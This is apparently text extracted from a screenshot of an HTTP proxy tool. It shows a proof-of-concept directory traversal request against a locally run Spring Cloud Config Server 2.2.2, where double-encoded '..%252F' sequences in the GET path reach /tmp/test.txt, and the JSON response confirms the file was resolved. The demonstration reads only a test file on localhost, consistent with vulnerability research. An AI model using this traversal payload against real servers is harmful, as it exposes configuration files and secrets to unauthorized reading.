 Request
Raw Headers Hex
1 GET
/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Ftmp%2
52Ftest.txt%23/seikei/test HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
"profiles":["seikei"],"label":"test","version":null,"state":null,
"propertySources":[{"name":
"file:/Users/seikei/Records/Java/spring-cloud-config-2.2.2.RELEASE/spring-cloud-c
onfig-server/src/test/resources/test/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Ftmp%2Ftest.txt#-seikei.properties","source":{"just":"for test"}},{
"name":
"file:/Users/seikei/Records/Java/spring-cloud-config-2.2.2.RELEASE/spring-cloud-c
onfig-server/src/test/resources/test/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Ftmp%2Ftest.txt#-seikei.xml","source":{"just":"for test"}},{"name":
"file:/Users/seikei/Records/Java/spring-cloud-config-2.2.2.RELEASE/spring-cloud-c
onfig-server/src/test/resources/test/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Ftmp%2Ftest.txt#-seikei.yml","source":{"document":"just for test"}},{
"name":
"file:/Users/seikei/Records/Java/spring-cloud-config-2.2.2.RELEASE/spring-cloud-c
onfig-server/src/test/resources/test/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Ftmp%2Ftest.txt#-seikei.yaml","source":{"document":"just for test"}},{
"name":
"file:/Users/seikei/Records/Java/spring-cloud-config-2.2.2.RELEASE/spring-cloud-c
onfig-server/src/test/resources/test/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Ftmp%2Ftest.txt#.properties","source":{"just":"for test"}},{"name":
"file:/Users/seikei/Records/Java/spring-cloud-config-2.2.2.RELEASE/spring-cloud-c
onfig-server/src/test/resources/test/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Ftmp%2Ftest.txt#.xml","source":{"just":"for test"}},{"name":
"file:/Users/seikei/Records/Java/spring-cloud-config-2.2.2.RELEASE/spring-cloud-c
onfig-server/src/test/resources/test/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Ftmp%2Ftest.txt#.yml","source":{"document":"just for test"}},{"name":
"file:/Users/seikei/Records/Java/spring-cloud-config-2.2.2.RELEASE/spring-cloud-c
onfig-server/src/test/resources/test/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Ftmp%2Ftest.txt#.yaml","source":{"document":"just for test"}}]}